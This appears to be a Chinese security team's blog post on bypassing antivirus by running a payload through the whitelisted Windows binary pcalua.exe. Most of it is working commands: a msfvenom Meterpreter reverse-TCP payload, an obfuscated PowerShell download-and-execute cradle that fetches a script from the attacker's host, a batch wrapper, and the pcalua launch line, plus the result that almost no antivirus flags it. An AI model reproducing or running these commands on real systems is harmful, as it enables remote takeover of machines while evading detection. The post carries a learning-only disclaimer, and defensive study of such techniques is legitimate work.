声明:Tide安全团队原创文章,转载请声明出处!文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

文章打包下载及相关软件下载:https://github.com/TideSec/BypassAntiVirus

Pcalua是Windows进程兼容性助理(Program Compatibility Assistant)的一个组件。

默认在C:\Windows\System32\pcalua.exe

命令为

Pcalua -m -a payload这里选择使用powershell生成payload



msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.211.55.10 LPORT=8080 -f psh-reflection > a.ps1并对powershell命令进行混淆处理。

powershell "$a='IEX((new-object net.webclient).downloadstring(''ht';$b='tp://10.211.55.10/a.ps1''))';IEX ($a+$b)"然后将该命令写成a.bat批处理,方便执行。metasploit进行监听

在测试机上执行该命令

Pcalua -m -a a.bat发现只有火绒提示"powershell可执行操作"

放行后msf可上线

放在virustotal.com上a.bat查杀率为1/56

基于白名单Wmic 执行 payload 第十季复现:https://blog.csdn.net/ws13129/article/details/89791442

E

N

D

guān

关

zhù

注

wǒ

我

men

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

对安全感兴趣的小伙伴可以关注团队官网: http://www.TideSec.com 或长按二维码关注公众号:

文章来源: http://mp.weixin.qq.com/s?__biz=MzAwMDQwNTE5MA==&mid=2650246195&idx=2&sn=a9adc07d9295f3187e4bfa119390df48&chksm=82ea579ab59dde8cb76371a17786394879feacdfd95ab9a77674709c2cb044b7191f1134b251#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh